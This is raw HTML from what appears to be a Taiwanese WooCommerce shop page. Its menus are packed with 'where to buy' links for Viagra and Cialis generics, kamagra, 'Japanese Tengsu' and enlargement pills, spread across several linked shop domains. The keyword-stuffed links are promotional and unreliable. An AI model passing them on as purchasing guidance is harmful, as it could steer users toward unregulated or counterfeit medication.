<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://greaoptree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://greaoptree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://greaoptree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://greaoptree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://greaoptree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://greaoptree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://greaoptree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://greaoptree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://greaoptree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://greaoptree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://greaoptree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://greaoptree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://greaoptree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://greaoptree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://greaoptree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://greaoptree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://greaoptree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://greaoptree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://greaoptree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://greaoptree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://greaoptree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://greaoptree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://greaoptree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://greaoptree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://greaoptree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://greaoptree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://greaoptree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://greaoptree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://greaoptree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://greaoptree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://greaoptree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://greaoptree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://greaoptree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://greaoptree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://greaoptree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://slu019.com/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://slu019.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://slu019.com/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://slu019.com/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://slu019.com/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://slu019.com/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://slu019.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://slu019.com/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://slu019.com/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://slu019.com/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://slu019.com/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://slu019.com/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://slu019.com/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://slu019.com/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://slu019.com/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://slu019.com/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://slu019.com/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://slu019.com/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://slu019.com/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://slu019.com/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://slu019.com/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://slu019.com/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://slu019.com/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://slu019.com/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://slu019.com/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://slu019.com/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://slu019.com/viagra/12906.html">果凍威而鋼哪裡買</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4f59fb2de3" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%83%B9%E9%8C%A2" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u5a01\u800c\u92fc\u50f9\u9322&amp;rdquo;","@id":"https:\/\/810w.com\/shop-tag\/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"2fc42b7842","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
